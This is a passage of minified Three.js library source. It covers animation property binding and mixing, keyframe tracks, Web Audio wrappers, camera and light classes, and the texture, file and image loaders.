c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty[this.propertyIndex]=a[b]},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty.fromArray(a,b)},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.matrixWorldNeedsUpdate=!0}]]}),THREE.PropertyBinding.Composite=function(a,b,c){c=c||THREE.PropertyBinding.parseTrackName(b),this._targetGroup=a,this._bindings=a.subscribe_(b,c)},THREE.PropertyBinding.Composite.prototype={constructor:THREE.PropertyBinding.Composite,getValue:function(a,b){this.bind();var c=this._bindings[this._targetGroup.nCachedObjects_];void 0!==c&&c.getValue(a,b)},setValue:function(a,b){for(var c=this._bindings,d=this._targetGroup.nCachedObjects_,e=c.length;d!==e;++d)c[d].setValue(a,b)},bind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].bind()},unbind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].unbind()}},THREE.PropertyBinding.create=function(a,b,c){return a instanceof THREE.AnimationObjectGroup?new THREE.PropertyBinding.Composite(a,b,c):new THREE.PropertyBinding(a,b,c)},THREE.PropertyBinding.parseTrackName=function(a){var b=/^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_. ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/,c=b.exec(a);if(!c)throw Error("cannot parse trackName at all: "+a);if(c.index===b.lastIndex&&b.lastIndex++,b={nodeName:c[3],objectName:c[5],objectIndex:c[7],propertyName:c[9],propertyIndex:c[11]},null===b.propertyName||0===b.propertyName.length)throw Error("can not parse propertyName from trackName: "+a);return b},THREE.PropertyBinding.findNode=function(a,b){if(!b||""===b||"root"===b||"."===b||-1===b||b===a.name||b===a.uuid)return a;if(a.skeleton){var c=function(a){for(var c=0;c<a.bones.length;c++){var d=a.bones[c];if(d.name===b)return d}return null}(a.skeleton);if(c)return c}if(a.children){var d=function(a){for(var c=0;c<a.length;c++){var e=a[c];if(e.name===b||e.uuid===b||(e=d(e.children)))return e}return null};if(c=d(a.children))return c}return null},THREE.PropertyMixer=function(a,b,c){switch(this.binding=a,this.valueSize=c,a=Float64Array,b){case"quaternion":b=this._slerp;break;case"string":case"bool":a=Array,b=this._select;break;default:b=this._lerp}this.buffer=new a(4*c),this._mixBufferRegion=b,this.referenceCount=this.useCount=this.cumulativeWeight=0},THREE.PropertyMixer.prototype={constructor:THREE.PropertyMixer,accumulate:function(a,b){var c=this.buffer,d=this.valueSize,e=a*d+d,f=this.cumulativeWeight;if(0===f){for(f=0;f!==d;++f)c[e+f]=c[f];f=b}else f+=b,this._mixBufferRegion(c,e,0,b/f,d);this.cumulativeWeight=f},apply:function(a){var b=this.valueSize,c=this.buffer;a=a*b+b;var d=this.cumulativeWeight,e=this.binding;this.cumulativeWeight=0,1>d&&this._mixBufferRegion(c,a,3*b,1-d,b);for(var d=b,f=b+b;d!==f;++d)if(c[d]!==c[d+b]){e.setValue(c,a);break}},saveOriginalState:function(){var a=this.buffer,b=this.valueSize,c=3*b;this.binding.getValue(a,c);for(var d=b;d!==c;++d)a[d]=a[c+d%b];this.cumulativeWeight=0},restoreOriginalState:function(){this.binding.setValue(this.buffer,3*this.valueSize)},_select:function(a,b,c,d,e){if(.5<=d)for(d=0;d!==e;++d)a[b+d]=a[c+d]},_slerp:function(a,b,c,d,e){THREE.Quaternion.slerpFlat(a,b,a,b,a,c,d)},_lerp:function(a,b,c,d,e){for(var f=1-d,g=0;g!==e;++g){var h=b+g;a[h]=a[h]*f+a[c+g]*d}}},THREE.BooleanKeyframeTrack=function(a,b,c){THREE.KeyframeTrack.call(this,a,b,c)},THREE.BooleanKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.BooleanKeyframeTrack,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.NumberKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.NumberKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.NumberKeyframeTrack,ValueTypeName:"number"}),THREE.QuaternionKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.QuaternionKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.QuaternionKeyframeTrack,ValueTypeName:"quaternion",DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodLinear:function(a){return new THREE.QuaternionLinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:void 0}),THREE.StringKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.StringKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.StringKeyframeTrack,ValueTypeName:"string",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.VectorKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.VectorKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.VectorKeyframeTrack,ValueTypeName:"vector"}),THREE.Audio=function(a){THREE.Object3D.call(this),this.type="Audio",this.context=a.context,this.source=this.context.createBufferSource(),this.source.onended=this.onEnded.bind(this),this.gain=this.context.createGain(),this.gain.connect(a.getInput()),this.autoplay=!1,this.startTime=0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.sourceType="empty",this.filter=null},THREE.Audio.prototype=Object.create(THREE.Object3D.prototype),THREE.Audio.prototype.constructor=THREE.Audio,THREE.Audio.prototype.getOutput=function(){return this.gain},THREE.Audio.prototype.load=function(a){var b=new THREE.AudioBuffer(this.context);return b.load(a),this.setBuffer(b),this},THREE.Audio.prototype.setNodeSource=function(a){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=a,this.connect(),this},THREE.Audio.prototype.setBuffer=function(a){var b=this;return a.onReady(function(a){b.source.buffer=a,b.sourceType="buffer",b.autoplay&&b.play()}),this},THREE.Audio.prototype.play=function(){if(!0===this.isPlaying)console.warn("THREE.Audio: Audio is already playing.");else if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else{var a=this.context.createBufferSource();a.buffer=this.source.buffer,a.loop=this.source.loop,a.onended=this.source.onended,a.start(0,this.startTime),a.playbackRate.value=this.playbackRate,this.isPlaying=!0,this.source=a,this.connect()}},THREE.Audio.prototype.pause=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=this.context.currentTime)},THREE.Audio.prototype.stop=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=0)},THREE.Audio.prototype.connect=function(){null!==this.filter?(this.source.connect(this.filter),this.filter.connect(this.getOutput())):this.source.connect(this.getOutput())},THREE.Audio.prototype.disconnect=function(){null!==this.filter?(this.source.disconnect(this.filter),this.filter.disconnect(this.getOutput())):this.source.disconnect(this.getOutput())},THREE.Audio.prototype.getFilter=function(){return this.filter},THREE.Audio.prototype.setFilter=function(a){void 0===a&&(a=null),!0===this.isPlaying?(this.disconnect(),this.filter=a,this.connect()):this.filter=a},THREE.Audio.prototype.setPlaybackRate=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.playbackRate=a,!0===this.isPlaying&&(this.source.playbackRate.value=this.playbackRate))},THREE.Audio.prototype.getPlaybackRate=function(){return this.playbackRate},THREE.Audio.prototype.onEnded=function(){this.isPlaying=!1},THREE.Audio.prototype.setLoop=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):this.source.loop=a},THREE.Audio.prototype.getLoop=function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.source.loop},THREE.Audio.prototype.setVolume=function(a){this.gain.gain.value=a},THREE.Audio.prototype.getVolume=function(){return this.gain.gain.value},THREE.AudioAnalyser=function(a,b){this.analyser=a.context.createAnalyser(),this.analyser.fftSize=void 0!==b?b:2048,this.data=new Uint8Array(this.analyser.frequencyBinCount),a.getOutput().connect(this.analyser)},THREE.AudioAnalyser.prototype={constructor:THREE.AudioAnalyser,getData:function(){return this.analyser.getByteFrequencyData(this.data),this.data}},THREE.AudioBuffer=function(a){this.context=a,this.ready=!1,this.readyCallbacks=[]},THREE.AudioBuffer.prototype.load=function(a){var b=this,c=new XMLHttpRequest;return c.open("GET",a,!0),c.responseType="arraybuffer",c.onload=function(a){b.context.decodeAudioData(this.response,function(a){for(b.buffer=a,b.ready=!0,a=0;a<b.readyCallbacks.length;a++)b.readyCallbacks[a](b.buffer);b.readyCallbacks=[]})},c.send(),this},THREE.AudioBuffer.prototype.onReady=function(a){this.ready?a(this.buffer):this.readyCallbacks.push(a)},THREE.PositionalAudio=function(a){THREE.Audio.call(this,a),this.panner=this.context.createPanner(),this.panner.connect(this.gain)},THREE.PositionalAudio.prototype=Object.create(THREE.Audio.prototype),THREE.PositionalAudio.prototype.constructor=THREE.PositionalAudio,THREE.PositionalAudio.prototype.getOutput=function(){return this.panner},THREE.PositionalAudio.prototype.setRefDistance=function(a){this.panner.refDistance=a},THREE.PositionalAudio.prototype.getRefDistance=function(){return this.panner.refDistance},THREE.PositionalAudio.prototype.setRolloffFactor=function(a){this.panner.rolloffFactor=a},THREE.PositionalAudio.prototype.getRolloffFactor=function(){return this.panner.rolloffFactor},THREE.PositionalAudio.prototype.setDistanceModel=function(a){this.panner.distanceModel=a},THREE.PositionalAudio.prototype.getDistanceModel=function(){
return this.panner.distanceModel},THREE.PositionalAudio.prototype.setMaxDistance=function(a){this.panner.maxDistance=a},THREE.PositionalAudio.prototype.getMaxDistance=function(){return this.panner.maxDistance},THREE.PositionalAudio.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3;return function(b){THREE.Object3D.prototype.updateMatrixWorld.call(this,b),a.setFromMatrixPosition(this.matrixWorld),this.panner.setPosition(a.x,a.y,a.z)}}(),THREE.AudioListener=function(){THREE.Object3D.call(this),this.type="AudioListener",this.context=new(window.AudioContext||window.webkitAudioContext),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null},THREE.AudioListener.prototype=Object.create(THREE.Object3D.prototype),THREE.AudioListener.prototype.constructor=THREE.AudioListener,THREE.AudioListener.prototype.getInput=function(){return this.gain},THREE.AudioListener.prototype.removeFilter=function(){null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null)},THREE.AudioListener.prototype.setFilter=function(a){null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=a,this.gain.connect(this.filter),this.filter.connect(this.context.destination)},THREE.AudioListener.prototype.getFilter=function(){return this.filter},THREE.AudioListener.prototype.setMasterVolume=function(a){this.gain.gain.value=a},THREE.AudioListener.prototype.getMasterVolume=function(){return this.gain.gain.value},THREE.AudioListener.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3,b=new THREE.Quaternion,c=new THREE.Vector3,d=new THREE.Vector3;return function(e){THREE.Object3D.prototype.updateMatrixWorld.call(this,e),e=this.context.listener;var f=this.up;this.matrixWorld.decompose(a,b,c),d.set(0,0,-1).applyQuaternion(b),e.setPosition(a.x,a.y,a.z),e.setOrientation(d.x,d.y,d.z,f.x,f.y,f.z)}}(),THREE.Camera=function(){THREE.Object3D.call(this),this.type="Camera",this.matrixWorldInverse=new THREE.Matrix4,this.projectionMatrix=new THREE.Matrix4},THREE.Camera.prototype=Object.create(THREE.Object3D.prototype),THREE.Camera.prototype.constructor=THREE.Camera,THREE.Camera.prototype.getWorldDirection=function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,-1).applyQuaternion(a)}}(),THREE.Camera.prototype.lookAt=function(){var a=new THREE.Matrix4;return function(b){a.lookAt(this.position,b,this.up),this.quaternion.setFromRotationMatrix(a)}}(),THREE.Camera.prototype.clone=function(){return(new this.constructor).copy(this)},THREE.Camera.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.matrixWorldInverse.copy(a.matrixWorldInverse),this.projectionMatrix.copy(a.projectionMatrix),this},THREE.CubeCamera=function(a,b,c){THREE.Object3D.call(this),this.type="CubeCamera";var d=new THREE.PerspectiveCamera(90,1,a,b);d.up.set(0,-1,0),d.lookAt(new THREE.Vector3(1,0,0)),this.add(d);var e=new THREE.PerspectiveCamera(90,1,a,b);e.up.set(0,-1,0),e.lookAt(new THREE.Vector3((-1),0,0)),this.add(e);var f=new THREE.PerspectiveCamera(90,1,a,b);f.up.set(0,0,1),f.lookAt(new THREE.Vector3(0,1,0)),this.add(f);var g=new THREE.PerspectiveCamera(90,1,a,b);g.up.set(0,0,-1),g.lookAt(new THREE.Vector3(0,(-1),0)),this.add(g);var h=new THREE.PerspectiveCamera(90,1,a,b);h.up.set(0,-1,0),h.lookAt(new THREE.Vector3(0,0,1)),this.add(h);var i=new THREE.PerspectiveCamera(90,1,a,b);i.up.set(0,-1,0),i.lookAt(new THREE.Vector3(0,0,(-1))),this.add(i),this.renderTarget=new THREE.WebGLRenderTargetCube(c,c,{format:THREE.RGBFormat,magFilter:THREE.LinearFilter,minFilter:THREE.LinearFilter}),this.updateCubeMap=function(a,b){null===this.parent&&this.updateMatrixWorld();var c=this.renderTarget,j=c.texture.generateMipmaps;c.texture.generateMipmaps=!1,c.activeCubeFace=0,a.render(b,d,c),c.activeCubeFace=1,a.render(b,e,c),c.activeCubeFace=2,a.render(b,f,c),c.activeCubeFace=3,a.render(b,g,c),c.activeCubeFace=4,a.render(b,h,c),c.texture.generateMipmaps=j,c.activeCubeFace=5,a.render(b,i,c),a.setRenderTarget(null)}},THREE.CubeCamera.prototype=Object.create(THREE.Object3D.prototype),THREE.CubeCamera.prototype.constructor=THREE.CubeCamera,THREE.OrthographicCamera=function(a,b,c,d,e,f){THREE.Camera.call(this),this.type="OrthographicCamera",this.zoom=1,this.left=a,this.right=b,this.top=c,this.bottom=d,this.near=void 0!==e?e:.1,this.far=void 0!==f?f:2e3,this.updateProjectionMatrix()},THREE.OrthographicCamera.prototype=Object.create(THREE.Camera.prototype),THREE.OrthographicCamera.prototype.constructor=THREE.OrthographicCamera,THREE.OrthographicCamera.prototype.updateProjectionMatrix=function(){var a=(this.right-this.left)/(2*this.zoom),b=(this.top-this.bottom)/(2*this.zoom),c=(this.right+this.left)/2,d=(this.top+this.bottom)/2;this.projectionMatrix.makeOrthographic(c-a,c+a,d+b,d-b,this.near,this.far)},THREE.OrthographicCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.left=a.left,this.right=a.right,this.top=a.top,this.bottom=a.bottom,this.near=a.near,this.far=a.far,this.zoom=a.zoom,this},THREE.OrthographicCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.zoom=this.zoom,a.object.left=this.left,a.object.right=this.right,a.object.top=this.top,a.object.bottom=this.bottom,a.object.near=this.near,a.object.far=this.far,a},THREE.PerspectiveCamera=function(a,b,c,d){THREE.Camera.call(this),this.type="PerspectiveCamera",this.focalLength=10,this.zoom=1,this.fov=void 0!==a?a:50,this.aspect=void 0!==b?b:1,this.near=void 0!==c?c:.1,this.far=void 0!==d?d:2e3,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype=Object.create(THREE.Camera.prototype),THREE.PerspectiveCamera.prototype.constructor=THREE.PerspectiveCamera,THREE.PerspectiveCamera.prototype.setLens=function(a,b){void 0===b&&(b=24),this.fov=2*THREE.Math.radToDeg(Math.atan(b/(2*a))),this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.setViewOffset=function(a,b,c,d,e,f){this.fullWidth=a,this.fullHeight=b,this.x=c,this.y=d,this.width=e,this.height=f,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.updateProjectionMatrix=function(){var a=THREE.Math.radToDeg(2*Math.atan(Math.tan(.5*THREE.Math.degToRad(this.fov))/this.zoom));if(this.fullWidth){var b=this.fullWidth/this.fullHeight,a=Math.tan(THREE.Math.degToRad(.5*a))*this.near,c=-a,d=b*c,b=Math.abs(b*a-d),c=Math.abs(a-c);this.projectionMatrix.makeFrustum(d+this.x*b/this.fullWidth,d+(this.x+this.width)*b/this.fullWidth,a-(this.y+this.height)*c/this.fullHeight,a-this.y*c/this.fullHeight,this.near,this.far)}else this.projectionMatrix.makePerspective(a,this.aspect,this.near,this.far)},THREE.PerspectiveCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.focalLength=a.focalLength,this.zoom=a.zoom,this.fov=a.fov,this.aspect=a.aspect,this.near=a.near,this.far=a.far,this},THREE.PerspectiveCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.focalLength=this.focalLength,a.object.zoom=this.zoom,a.object.fov=this.fov,a.object.aspect=this.aspect,a.object.near=this.near,a.object.far=this.far,a},THREE.StereoCamera=function(){this.type="StereoCamera",this.aspect=1,this.cameraL=new THREE.PerspectiveCamera,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new THREE.PerspectiveCamera,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1},THREE.StereoCamera.prototype={constructor:THREE.StereoCamera,update:function(){var a,b,c,d,e,f=new THREE.Matrix4,g=new THREE.Matrix4;return function(h){if(a!==h.focalLength||b!==h.fov||c!==h.aspect*this.aspect||d!==h.near||e!==h.far){a=h.focalLength,b=h.fov,c=h.aspect*this.aspect,d=h.near,e=h.far;var i,j,k=h.projectionMatrix.clone(),l=.032*d/a,m=d*Math.tan(THREE.Math.degToRad(.5*b));g.elements[12]=-.032,f.elements[12]=.032,i=-m*c+l,j=m*c+l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraL.projectionMatrix.copy(k),i=-m*c-l,j=m*c-l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraR.projectionMatrix.copy(k)}this.cameraL.matrixWorld.copy(h.matrixWorld).multiply(g),this.cameraR.matrixWorld.copy(h.matrixWorld).multiply(f)}}()},THREE.Light=function(a,b){THREE.Object3D.call(this),this.type="Light",this.color=new THREE.Color(a),this.intensity=void 0!==b?b:1,this.receiveShadow=void 0},THREE.Light.prototype=Object.create(THREE.Object3D.prototype),THREE.Light.prototype.constructor=THREE.Light,THREE.Light.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.color.copy(a.color),this.intensity=a.intensity,this},THREE.Light.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.color=this.color.getHex(),a.object.intensity=this.intensity,void 0!==this.groundColor&&(a.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(a.object.distance=this.distance),void 0!==this.angle&&(a.object.angle=this.angle),void 0!==this.decay&&(a.object.decay=this.decay),void 0!==this.penumbra&&(a.object.penumbra=this.penumbra),a},THREE.LightShadow=function(a){this.camera=a,this.bias=0,this.radius=1,this.mapSize=new THREE.Vector2(512,512),this.map=null,this.matrix=new THREE.Matrix4},THREE.LightShadow.prototype={constructor:THREE.LightShadow,copy:function(a){return this.camera=a.camera.clone(),this.bias=a.bias,this.radius=a.radius,this.mapSize.copy(a.mapSize),this},clone:function(){return(new this.constructor).copy(this)}},THREE.AmbientLight=function(a,b){THREE.Light.call(this,a,b),this.type="AmbientLight",this.castShadow=void 0},THREE.AmbientLight.prototype=Object.create(THREE.Light.prototype),THREE.AmbientLight.prototype.constructor=THREE.AmbientLight,THREE.DirectionalLight=function(a,b){THREE.Light.call(this,a,b),this.type="DirectionalLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.shadow=new THREE.LightShadow(new THREE.OrthographicCamera((-5),5,5,(-5),.5,500))},THREE.DirectionalLight.prototype=Object.create(THREE.Light.prototype),THREE.DirectionalLight.prototype.constructor=THREE.DirectionalLight,THREE.DirectionalLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.HemisphereLight=function(a,b,c){THREE.Light.call(this,a,c),this.type="HemisphereLight",this.castShadow=void 0,this.position.set(0,1,0),this.updateMatrix(),this.groundColor=new THREE.Color(b)},THREE.HemisphereLight.prototype=Object.create(THREE.Light.prototype),THREE.HemisphereLight.prototype.constructor=THREE.HemisphereLight,THREE.HemisphereLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.groundColor.copy(a.groundColor),this},THREE.PointLight=function(a,b,c,d){THREE.Light.call(this,a,b),this.type="PointLight",this.distance=void 0!==c?c:0,this.decay=void 0!==d?d:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(90,1,.5,500))},THREE.PointLight.prototype=Object.create(THREE.Light.prototype),THREE.PointLight.prototype.constructor=THREE.PointLight,THREE.PointLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.decay=a.decay,this.shadow=a.shadow.clone(),this},THREE.SpotLight=function(a,b,c,d,e,f){THREE.Light.call(this,a,b),this.type="SpotLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.distance=void 0!==c?c:0,this.angle=void 0!==d?d:Math.PI/3,this.penumbra=void 0!==e?e:0,this.decay=void 0!==f?f:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(50,1,.5,500))},THREE.SpotLight.prototype=Object.create(THREE.Light.prototype),THREE.SpotLight.prototype.constructor=THREE.SpotLight,THREE.SpotLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.angle=a.angle,this.penumbra=a.penumbra,this.decay=a.decay,this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.Cache={enabled:!1,files:{},add:function(a,b){!1!==this.enabled&&(this.files[a]=b)},get:function(a){if(!1!==this.enabled)return this.files[a]},remove:function(a){delete this.files[a]},clear:function(){this.files={}}},THREE.Loader=function(){this.onLoadStart=function(){},this.onLoadProgress=function(){},this.onLoadComplete=function(){}},THREE.Loader.prototype={constructor:THREE.Loader,crossOrigin:void 0,extractUrlBase:function(a){return a=a.split("/"),1===a.length?"./":(a.pop(),a.join("/")+"/")},initMaterials:function(a,b,c){for(var d=[],e=0;e<a.length;++e)d[e]=this.createMaterial(a[e],b,c);return d},createMaterial:function(){var a,b,c;return function(d,e,f){function g(a,c,d,g,h){a=e+a;var j=THREE.Loader.Handlers.get(a);return null!==j?a=j.load(a):(b.setCrossOrigin(f),a=b.load(a)),void 0!==c&&(a.repeat.fromArray(c),1!==c[0]&&(a.wrapS=THREE.RepeatWrapping),1!==c[1]&&(a.wrapT=THREE.RepeatWrapping)),void 0!==d&&a.offset.fromArray(d),void 0!==g&&("repeat"===g[0]&&(a.wrapS=THREE.RepeatWrapping),"mirror"===g[0]&&(a.wrapS=THREE.MirroredRepeatWrapping),"repeat"===g[1]&&(a.wrapT=THREE.RepeatWrapping),"mirror"===g[1]&&(a.wrapT=THREE.MirroredRepeatWrapping)),void 0!==h&&(a.anisotropy=h),c=THREE.Math.generateUUID(),i[c]=a,c}void 0===a&&(a=new THREE.Color),void 0===b&&(b=new THREE.TextureLoader),void 0===c&&(c=new THREE.MaterialLoader);var h,i={},j={uuid:THREE.Math.generateUUID(),type:"MeshLambertMaterial"};for(h in d){var k=d[h];switch(h){case"DbgColor":case"DbgIndex":case"opticalDensity":case"illumination":break;case"DbgName":j.name=k;break;case"blending":j.blending=THREE[k];break;case"colorAmbient":case"mapAmbient":console.warn("THREE.Loader.createMaterial:",h,"is no longer supported.");break;case"colorDiffuse":j.color=a.fromArray(k).getHex();break;case"colorSpecular":j.specular=a.fromArray(k).getHex();break;case"colorEmissive":j.emissive=a.fromArray(k).getHex();break;case"specularCoef":j.shininess=k;break;case"shading":"basic"===k.toLowerCase()&&(j.type="MeshBasicMaterial"),"phong"===k.toLowerCase()&&(j.type="MeshPhongMaterial");break;case"mapDiffuse":j.map=g(k,d.mapDiffuseRepeat,d.mapDiffuseOffset,d.mapDiffuseWrap,d.mapDiffuseAnisotropy);break;case"mapDiffuseRepeat":case"mapDiffuseOffset":case"mapDiffuseWrap":case"mapDiffuseAnisotropy":break;case"mapLight":j.lightMap=g(k,d.mapLightRepeat,d.mapLightOffset,d.mapLightWrap,d.mapLightAnisotropy);break;case"mapLightRepeat":case"mapLightOffset":case"mapLightWrap":case"mapLightAnisotropy":break;case"mapAO":j.aoMap=g(k,d.mapAORepeat,d.mapAOOffset,d.mapAOWrap,d.mapAOAnisotropy);break;case"mapAORepeat":case"mapAOOffset":case"mapAOWrap":case"mapAOAnisotropy":break;case"mapBump":j.bumpMap=g(k,d.mapBumpRepeat,d.mapBumpOffset,d.mapBumpWrap,d.mapBumpAnisotropy);break;case"mapBumpScale":j.bumpScale=k;break;case"mapBumpRepeat":case"mapBumpOffset":case"mapBumpWrap":case"mapBumpAnisotropy":break;case"mapNormal":j.normalMap=g(k,d.mapNormalRepeat,d.mapNormalOffset,d.mapNormalWrap,d.mapNormalAnisotropy);break;case"mapNormalFactor":j.normalScale=[k,k];break;case"mapNormalRepeat":case"mapNormalOffset":case"mapNormalWrap":case"mapNormalAnisotropy":break;case"mapSpecular":j.specularMap=g(k,d.mapSpecularRepeat,d.mapSpecularOffset,d.mapSpecularWrap,d.mapSpecularAnisotropy);break;case"mapSpecularRepeat":case"mapSpecularOffset":case"mapSpecularWrap":case"mapSpecularAnisotropy":break;case"mapAlpha":j.alphaMap=g(k,d.mapAlphaRepeat,d.mapAlphaOffset,d.mapAlphaWrap,d.mapAlphaAnisotropy);break;case"mapAlphaRepeat":case"mapAlphaOffset":case"mapAlphaWrap":case"mapAlphaAnisotropy":break;case"flipSided":j.side=THREE.BackSide;break;case"doubleSided":j.side=THREE.DoubleSide;break;case"transparency":console.warn("THREE.Loader.createMaterial: transparency has been renamed to opacity"),j.opacity=k;break;case"depthTest":case"depthWrite":case"colorWrite":case"opacity":case"reflectivity":case"transparent":case"visible":case"wireframe":j[h]=k;break;case"vertexColors":!0===k&&(j.vertexColors=THREE.VertexColors),"face"===k&&(j.vertexColors=THREE.FaceColors);break;default:console.error("THREE.Loader.createMaterial: Unsupported",h,k)}}return"MeshBasicMaterial"===j.type&&delete j.emissive,"MeshPhongMaterial"!==j.type&&delete j.specular,1>j.opacity&&(j.transparent=!0),c.setTextures(i),c.parse(j)}}()},THREE.Loader.Handlers={handlers:[],add:function(a,b){this.handlers.push(a,b)},get:function(a){for(var b=this.handlers,c=0,d=b.length;c<d;c+=2){var e=b[c+1];if(b[c].test(a))return e}return null}},THREE.XHRLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.XHRLoader.prototype={constructor:THREE.XHRLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return b&&setTimeout(function(){b(f)},0),f;var g=new XMLHttpRequest;return g.overrideMimeType("text/plain"),g.open("GET",a,!0),g.addEventListener("load",function(c){var f=c.target.response;THREE.Cache.add(a,f),200===this.status?(b&&b(f),e.manager.itemEnd(a)):0===this.status?(console.warn("THREE.XHRLoader: HTTP Status 0 received."),b&&b(f),e.manager.itemEnd(a)):(d&&d(c),e.manager.itemError(a))},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.responseType&&(g.responseType=this.responseType),void 0!==this.withCredentials&&(g.withCredentials=this.withCredentials),g.send(null),e.manager.itemStart(a),g},setPath:function(a){this.path=a},setResponseType:function(a){this.responseType=a},setWithCredentials:function(a){this.withCredentials=a}},THREE.FontLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.FontLoader.prototype={constructor:THREE.FontLoader,load:function(a,b,c,d){new THREE.XHRLoader(this.manager).load(a,function(a){b(new THREE.Font(JSON.parse(a.substring(65,a.length-2))))},c,d)}},THREE.ImageLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.ImageLoader.prototype={constructor:THREE.ImageLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return e.manager.itemStart(a),b?setTimeout(function(){b(f),e.manager.itemEnd(a)},0):e.manager.itemEnd(a),f;var g=document.createElement("img");return g.addEventListener("load",function(c){THREE.Cache.add(a,this),b&&b(this),e.manager.itemEnd(a)},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.crossOrigin&&(g.crossOrigin=this.crossOrigin),e.manager.itemStart(a),g.src=a,g},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.JSONLoader=function(a){"boolean"==typeof 